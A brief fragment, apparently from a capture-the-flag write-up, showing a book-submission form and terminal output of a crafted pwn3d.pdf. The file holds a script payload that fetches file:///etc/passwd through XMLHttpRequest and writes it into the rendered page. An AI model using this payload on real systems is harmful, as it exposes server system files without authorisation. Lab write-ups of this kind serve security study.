 Book Submission
Book Title pwn3d2
Author oldboy
Browse... No file selected. Upload
❯ nvim pwn3d.pdf
❯ cat !$
❯ cat pwn3d.pdf
File: pwn3d.pdf
1 > <script>x=new XMLHttpRequest;x.onload=function(){document.write(this.responseText)};x.open("GET","file:///etc/passwd"
);x.send();</script>